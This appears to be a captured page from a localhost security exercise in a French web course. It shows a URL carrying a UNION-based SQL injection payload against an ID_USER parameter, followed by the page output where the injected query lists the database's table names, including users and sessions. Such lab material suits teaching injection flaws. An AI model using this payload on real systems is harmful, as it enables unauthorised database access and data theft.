 Liste
http://localhost/MOOC-2015/Exo/Security/Security1-1/Php/index.php?EX=liste&ID_USER=1+union+select+1,TABLE_NAME,TABLE_TYPE+from+INFORMATION_SCHEMA.TABLES+where+TABLE_TYPE!='SYSTEM VIEW'
XHTML
Titre 1
Titre 2
Titre 5
Liste
Nouveau
Au revoir
Documents
Titre Texte
Titre 1 Texte 1
Titre 2 Texte 2
Titre 5 Texte 5
cms BASE TABLE
etudiants BASE TABLE
exo BASE TABLE
exo2 BASE TABLE
notes BASE TABLE
pages BASE TABLE
peintres BASE TABLE
personnes BASE TABLE
portlets BASE TABLE
sections BASE TABLE
sessions BASE TABLE
users BASE TABLE
entreprises BASE TABLE
formations BASE TABLE
langues BASE TABLE